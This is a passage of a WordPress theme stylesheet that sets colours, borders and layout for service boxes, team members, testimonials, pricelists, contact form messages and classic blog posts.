article.post.format-link .tm-format-link-title a,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,

.tm-format-link-url a:hover,
.tm-post-format-quote a:hover,
.tm-post-format-quote a:hover:after,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h2,

.tm-bgcolor-skincolor .vc_row .tm-sbox h2,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h2,

.site-main .tm-dcap-color-skincolor,
.tm-bgcolor-darkgrey .tm-team-social-links a,

.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	color: #fff;
}


/*
* ====== Text White(Little Light) Color ======
*/

/*** Blogbox section ***/
.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h4,

.tm-bgcolor-skincolor .vc_row .tm-sbox h4,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h4,

/*** team member ***/
.tm-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer
 {
	color: rgba(255, 255, 255, 0.85);
}


/*
* ====== Text White(Light) Color ======
*/

/*** Heading Description text  ***/

.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-bgcolor-darkgrey .wpb_text_column,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .wpb_text_column,
/*** Service box Description ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox .tm-cta3-description,
.tm-bgcolor-darkgrey .vc_row .tm-sbox .tm-cta3-description,
.tm-post-format-quote a,
.tm-post-format-quote a:after{
	color: rgba(255, 255, 255, 0.85);
}
.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-textcolor-white .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.95);
}

.tm-bgcolor-skincolor .wpb_text_column,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox .tm-cta3-description,
.tm-row.tm-bgcolor-skincolor .tm-sbox.tm-sbox-bgcolor-transparent a,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox .tm-cta3-description,
.tm-bgcolor-skincolor .vc_row .tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .wpb_text_column,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.85);	
}

/*** Portfolio section ***/
.tm-bgcolor-darkgrey .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
.tm-bgcolor-skincolor .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
/*** Blogbox section ***/
.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.site-footer.tm-bgcolor-darkgrey ul.tm-recent-post-list li .post-date,
.tm-format-link-url a,
.tm-bgcolor-skincolor .themetechmount-meta-details, 
.tm-bgcolor-skincolor .themetechmount-meta-details a, 
.tm-bgcolor-skincolor .themetechmount-meta-details i,
.tm-bgcolor-darkgrey .themetechmount-meta-details, 
.tm-bgcolor-darkgrey .themetechmount-meta-details a, 
.tm-bgcolor-darkgrey .themetechmount-meta-details i {    
	color: rgba(255, 255, 255, 0.95);
}



.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	background-color: rgba(255, 255, 255, 0.45);
}

/*
* ====== Background White Color ======
*/

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	background-color: #fff;
}


/* ==========================================================================
Dark Color Section
========================================================================== */


/*** Text Dark Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h2,
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,
.themetechmount-box-portfolio .themetechmount-box-bottom-content h4 a,

.tm-publised-in-wrapper span.post-title,

/*** Team Member ***/
.tm-team-member-single-category,
.tm-team-member-single-category a,
.tm-team-social-links a:not(:hover),
.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,

/*** Blog comment ***/
.tm-comment-owner,
.tm-comment-owner a,
.comment-reply-link:hover,

/*** Testimonials Section ***/
.testimonial_item .themetechmount-author-name a:hover,


/*** Portfolio section ***/
.tm-social-share-wrapper,

/*** Tab content section ***/
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,

/*** Teammember section ***/
.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,
.themetechmount-team-box-view-overlay .themetechmount-box-social-links ul a,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4 a,

/*** Blogbox section ***/
.themetechmount-post-readmore a,
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,
.logged-in-as a:hover,
.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-team-details-list .tm-team-list-title,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h2,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h2,

/*** Evetns Calendar ***/
.tribe-events-list-separator-month,
.widget.labpeak_category_list_widget .widget-title,
.widget.labpeak_category_list_widget li a{
	color: #18336c;
}


/*** Text Dark (Little Light) Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h4,
.tweet-details a,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h4,

.tm-bgcolor-white .vc_row .tm-sbox h4,
.tm-bgcolor-grey .vc_row .tm-sbox h4{
	color: #18336c;
}


/*** White text color Section ***/
.tm-custom-heading.tm-textcolor-white,
.tm-textcolor-white h1,
.tm-textcolor-white h2,
.tm-textcolor-white h3,
.tm-textcolor-white h4,
.tm-textcolor-white h5,
.tm-textcolor-white h6,
.tm-textcolor-white .tm-fid-icon-wrapper i,
.rev_slider .tm-textcolor-white,
.tm-textcolor-white .tm-vc_cta3-content-header h2{
	color: #fff !important;
}
.tm-bgimage-yes.tm-textcolor-white .themetechmount-fbar-box .tm-vc_cta3-content-header h4,
.tm-textcolor-white .tm-vc_cta3-content-header h4{
	color: rgba(255, 255, 255, 0.95) !important;
}
.tm-textcolor-white .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(255, 255, 255, 0.50) !important;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-cta3-content-wrapper,
.tm-textcolor-white{
	color: rgba(255, 255, 255, 0.85);
}
.footer .tm-textcolor-white .tm-vc_cta3-content-header h4,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white {
	color: #fff !important;
}
.footer .tm-textcolor-white .tm-footer2-left,
.footer .tm-textcolor-white .tm-footer2-right,
.footer .tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li,
.footer .tm-textcolor-white ul.tm-recent-post-list > li .post-date,
.footer .tm-textcolor-white p{
	color: rgba(255, 255, 255, 0.85) !important;
}

.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-bgcolor-skincolor .tm-textcolor-white a:hover,
.tm-col-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-textcolor-white a{
	color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.95);
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.75);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a:hover{
	color: rgba(255, 255, 255, 1);
}

.footer .tm-textcolor-white .widget .search-form .search-field {
	border-color: rgba(255, 255, 255, 0.07);  
	background-color: rgba(255, 255, 255, 0.03);
}
.tm-textcolor-white .widget .search-form .search-submit {
	background-image: url(../images/findicon-white.png);
}
.footer .widget.themetechmount_widget_recent_entries ul li {
	padding: 17px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,.06);
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:last-child {
	padding-bottom: 0px;
}


/*** Dark text color Section ***/

.inside h3 {
	color: #8b8b8b;
}
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6,
h2.tm-custom-heading.tm-textcolor-dark,
h4.tm-custom-heading.tm-textcolor-dark,
h3.tm-custom-heading.tm-textcolor-dark,
.tm-textcolor-dark .tm-vc_cta3-content-header h2{
	color: #18336c !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content-header h4{
	color: rgba(0, 0, 0, 0.65) !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(0, 0, 0, 0.50) !important;
}
.tm-textcolor-darkgrey{
	color: rgba(0, 0, 0, 0.50);
}
.tm-textcolor-darkgrey a{
	color: rgba(0, 0, 0, 0.80);
}
.tm-textcolor-dark ul.tm-recent-post-list > li {
	border-top-color: rgba(0, 0, 0, 0.07);
}

/*** Grey text color Section ***/
.tm-textcolor-grey h1,
.tm-textcolor-grey h2,
.tm-textcolor-grey h3,
.tm-textcolor-grey h4,
.tm-textcolor-grey h5,
.tm-textcolor-grey h6,
.tm-textcolor-grey .tm-vc_cta3-content-header h2{
	color: #c0c0c0 !important;
}
.tm-textcolor-grey .tm-vc_cta3-content-header h4{
	color: rgba(192, 192, 192, 0.90) !important;
}
.tm-textcolor-grey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(192, 192, 192, 0.60) !important;
}
.tm-textcolor-grey{
	color: rgba(192, 192, 192, 0.60);
}
.tm-textcolor-grey a,
.tm-icolor-grey i{
	color: rgba(192, 192, 192, 0.80);
}

/*** Border White light ***/
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.06);
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.4);
}

/*** Heading Grey Sep line  ***/
.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,
.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{
	border-color: rgba(122, 122, 122, 0.26);
}

/*** Grey border color ***/
.tm-bgcolor-grey .themetechmount-box-meta {
	border-color: #E6E6E6;
}

/*** VC Colum ***/
.tm-span > .vc_column-inner {	
	 z-index: 11;
}
.tm-col-bg .wpb_wrapper{
	position: relative;
}
.tm-left-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-left: -300px;
	right: 0;
}
.tm-right-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-right: -300px;
	left: 0;
	right: 0;
}
.tm-right-span .tm-bg-layer-inner,
.tm-left-span .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
	top:0;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-yes .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
}
span.edit-link {
	display: block;
	padding: 7px 5px;
}
.edit-link a {
	background: #f5f9fd;
	padding: 10px 20px;
	display: inline-block;
	color: #18336c;
}
.tm-page-loader-wrapper {
	background-color: white;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-repeat: no-repeat;
	background-position: center center;
}

/*** Contact form ***/
div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}
.wpcf7-form div.wpcf7-mail-sent-ok {
	background: green;
	border: none;
	color: white;
	padding: 8px 16px;
}

/***  Pricelist Box ***/
ul.tm-pricelist-block {
	padding: 0px;
	font-size: 14px;
	margin-top:0px;
}
ul.tm-pricelist-block li {
	font-size: 15px;
	line-height: 23px;   
	list-style: none;
	padding: 5px 0px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.footer .widget ul.tm-pricelist-block li {
	padding: 10px 0px 10px 0;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}
.footer .widget ul.tm-pricelist-block li:first-child {
	padding-top: 0px;
}
ul.tm-pricelist-block li span {
	width: 120px;
	display: inline-block;
	float: left;
	color: #1a1d22;
}
ul.tm-pricelist-block li .service-price {
	float: left;
}
.themetechmount-pricelistbox-wrapper .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc {
	 margin-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after {
	content:unset;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2 {
	margin-bottom: 8px;
}
ul.tm-pricelist-block li strong {
	font-weight: 500;
	color: #182333;
}
.tm-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-col-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-textcolor-white ul.tm-pricelist-block li strong {
	color: #fff;
}
/*** Pricelist Box (Greay bg and White bg) ***/ 
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li,
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-darkgrey ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255,255,255,0.25);   
}

/*** Servicebox Right Border ***/
.tm-services-box-border-right .tm-sbox {
   border-right: 1px solid  rgba(255, 255, 255, 0.14);
   padding-bottom:0px
}
.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container,
.tm-services-box-separator .wpb_column.vc_column_container {
	border-right: 1px solid rgba(0, 0, 0, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-services-box-separator.tm-bgcolor-skincolor .wpb_column.vc_column_container,
.tm-services-box-separator.tm-bgcolor-darkgrey .wpb_column.vc_column_container{
	border-right: 1px solid rgba(255, 255, 255, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .wpb_column.vc_column_container:last-child {
	border-right: none;
}
.tm-sbox-col-padding {
	padding:105px 300px 80px 100px;
}

/*** Team Member with Skincolor bg ***/

.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links:after{
	background-color: #333;
}
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	border-color: rgba(0, 0, 0, 0.57);
}
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	background-color: #fff;
}
.themetechmount-post-left .entry-date {
	font-size: 30px;
	display: block;
	line-height: 25px;
	font-weight: 500;
	padding-top: 6px;
}


/*** Testimonial Default ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper .tm-cta3-without-desc {
	padding-bottom: 16px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover {
	background:transparent;
	background-color: transparent;
	top:50px;
	font-weight: 500;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before {
	font-size: 20px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	background-color: transparent !important;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{
	position:relative;
	z-index: 1;
	overflow: hidden;
	text-align: center;
	line-height: 31px;
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left:50%;
	margin-left:-85px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right:50%;
	margin-right:-84px;
}
/*** Portfolio Likes ***/
.tmicon-fa-heart-o::before {
	content: "\f08a";
}
.tmicon-fa-heart:before {
	content: "\f004";
}
[class^="tmicon-fa-"]:before, [class*="tmicon-fa-"]:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper {
	position: absolute;
	bottom: 25px;
	right: 12px;
	top: -20px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes {
	border-radius: 50%;
	width: 45px;
	height: 45px;
	line-height: 14px;
	display: block;
	padding: 0px;
	text-align: center;
	border: 3px solid #fff;
	font-size: 11px;
	padding-top: 7px;
	position: relative;
	padding-right: 2px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes i {
	display: block;
	padding-left: 3px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a:hover.themetechmount-portfolio-likes {
	color:#fff;
}

div.themetechmount-portfolio-likes-wrapper .like-active {
	cursor: default;
}
a.themetechmount-portfolio-likes {
	color: #fff;
}


/*** Footer Twiiter Widget ***/
.widget_latest_tweets_widget p.tweet-text:before {
	content: "\f099";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 20px;
	position: absolute;
	left: 0px;
	padding-top: 5px;
}
.widget.widget_latest_tweets_widget ul > li {
	position: relative;
	padding: 0px 0px 0px 28px;
}

/*** Background Image Position ***/
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_top,
.tm-row.tm-bgimage-position-left_top {
	background-position: left top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_center,
.tm-row.tm-bgimage-position-left_center {
	background-position: left center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_bottom,
.tm-row.tm-bgimage-position-left_bottom {
	background-position: left bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_top,
.tm-row.tm-bgimage-position-right_top {
	background-position: right top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_center,
.tm-row.tm-bgimage-position-right_center {
	background-position: right center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_bottom,
.tm-row.tm-bgimage-position-right_bottom {
	background-position: right bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_top,
.tm-row.tm-bgimage-position-center_top {
	background-position: center top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_center,
.tm-row.tm-bgimage-position-center_center {
	background-position: center center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_bottom,
.tm-row.tm-bgimage-position-center_bottom {
	background-position: center bottom !important;
}

/*** Classic BlogPost Layout ***/
.tm-meta-line img {
	border-radius: 50%;
	margin-right: 10px;
	width: 30px;
	height: 30px;
}
article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{
	margin-bottom: 40px;
	position: relative;
}
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link{
	display:inline-block;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line {
	margin-right: 10px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after {
	content: '';
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #8093a8;
	margin: 0 5px 2px;
	position: absolute;
	right: -5px;
	top: 6px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic {
	display: block;	
	position:relative;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:before {
	width: 100%;
	display: block;
	height: 1px;
	margin-bottom: 9px;
	content: '';
	position: absolute;
	left: 0;
	z-index: 9;
	background-color: #e9ecef;
	bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after {
    width: 70px;
    display: block;
    height: 1px;
    margin-bottom: 9px;
    content: '';
    position: absolute;
    left: 0;
    z-index: 9;
    background-color: #18336c;
    bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}
.themetechmount-box-blog-classic .themetechmount-box-desc-text {
	margin-bottom: 15px;	
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer {
	overflow: hidden;
	position: relative;
	display: block;
	margin-top: 0px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.tm-social-share-wrapper {
	padding-top: 1px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
	padding: 0 11px;
	position: relative;
	display: inline-block;
	float: left;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child {
	padding-left: 0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	display: block;	
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content {
	padding: 0px;
	border: none;
	box-shadow: unset;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer .themetechmount-blogbox-footer-left {
	clear: both;
	float: left;
	padding: 5px 0 0px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore {
	padding: 0px;
	margin-top: 5px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a {
	font-weight: 600;
	position: relative;
	display: inline-block;
	position: relative;
	color: #18336c;
	background-color: transparent;
	border: 1px solid #eaeff5;
	padding: 7px 33px 7px 28px;
	font-size: 14px;
	border-radius: 3px;
}

.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover {
	color:#fff;
}
.single .themetechmount-box-blog-classic .themetechmount-box-desc-text {
	border-bottom: none;
	padding: 0px;
}
article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	padding-bottom: 20.7%;
}
.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	margin-top: 12px;
	margin-right: 3px;
}
.themetechmount-box-blog-classic .tm-social-share-wrapper {
	z-index: 10;
	position: relative;
	float: right;
}
.single-tm_portfolio .tm-social-share-title,
.single .themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	float: left;
}
.single-tm_portfolio .tm-social-share-title {
	padding-top: 6px;
}
.single-tm_portfolio .tm-social-share-links ul,
.single .themetechmount-box-blog-classic .tm-social-share-links ul {
   padding-right:0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	position: initial;
	opacity: 1;
	visibility: visible;
	text-align: left;
	padding: 0px;
	width:auto;
	float: left;
}


/*** classic tab top icon ***/
.wpb-js-composer .tm-tab-top-icon.vc_tta.vc_general .vc_tta-panel-body{
	padding: 0;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
	padding: 90px 25px 40px;
}
